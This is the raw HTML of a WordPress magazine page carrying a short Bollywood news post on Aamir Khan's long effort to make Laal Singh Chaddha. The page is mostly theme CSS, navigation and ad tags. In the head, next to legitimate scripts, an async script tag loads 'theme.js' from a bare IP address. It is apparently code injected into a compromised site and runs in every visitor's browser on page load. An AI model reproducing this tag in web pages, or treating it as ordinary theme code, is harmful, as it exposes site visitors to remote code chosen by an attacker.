.button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0000;}#instagram-link a:hover{color: #ff0000 !important;border-color: #ff0000 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0000;}#footer-widgets-container{border-top: 8px solid #ff0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff0000;color: #FFFFFF;}::selection{background-color: #ff0000;color: #FFFFFF;}circle.circle_bar{stroke: #ff0000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ff0000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cd0000;}#tie-body .mag-box-title{color: #ff0000;}#tie-body .mag-box-title:before{border-top-color: #ff0000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ff0000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #f5f5f5;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ff0000;}#top-nav .breaking-news-nav li:hover{background-color: #ff0000;border-color: #ff0000;}#tie-body .sidebar .widget-title:after{background-color: #ff0000;}#tie-body .sidebar .widget-title:before{border-top-color: #ff0000;}#footer{background-color: #f7f7f7;}#site-info{background-color: #f2f2f2;}#footer .footer-widget-area:first-child{padding-top: 20px;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f7f7f7;}#footer .timeline-widget a .date:before{border-color: rgba(247,247,247,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d9d9d9;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ff0000;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #333333;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(51,51,51,0.7);}#footer input::-moz-placeholder{color: #333333;}#footer input:-moz-placeholder{color: #333333;}#footer input:-ms-input-placeholder{color: #333333;}#footer input::-webkit-input-placeholder{color: #333333;}.site-footer.dark-skin a:not(:hover){color: #222222;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #303030;}.tie-cat-195,.tie-cat-item-195 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-195:after{border-top-color:#e67e22 !important;}.tie-cat-195:hover{background-color:#c86004 !important;}.tie-cat-195:hover:after{border-top-color:#c86004 !important;}.tie-cat-203,.tie-cat-item-203 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-203:after{border-top-color:#2ecc71 !important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://asianlifestylemagazine.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"7a95563b10","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/4343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=4343' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-4343 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/laal-singh-chaddha/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a><em class="delimiter">/</em><span class="current">Aamir Khan&#8217;s dream project is Laal Singh Chaddha.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bollywood News","@id":"https:\/\/asianlifestylemagazine.com\/bollywood-news\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-220" href="https://asianlifestylemagazine.com/bollywood-news/">Bollywood News</a></span>
		<h1 class="post-title entry-title">Aamir Khan&#8217;s dream project is Laal Singh Chaddha.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">August 6, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 136 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;title=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;name=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/laal-singh-chaddha/&#038;description=Aamir%20Khan%E2%80%99s%20dream%20project%20is%20Laal%20Singh%20Chaddha.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/laal-singh-chaddha/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/08/296112286_363717079252343_4362296888161914993_n-e1659787827485-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>The story of Laal Singh Chaddha is very important because Aamir Khan&#8217;s love for the film and his hard work kept it going from the time he got the rights to the time he finally showed it to the public. He waited 14 years to tell the story of an innocent man because he believed it and cared about it.</p>



<p>Aamir said this to show how he felt about the movie and how much he liked it: &#8220;It did take a long time, though. To be exact, it took 14 years, but it took 8 or 9 years to get the rights. So I&#8217;m both excited and nervous because we know we made a good movie, which makes me worry more about whether or not people will like it.</p>



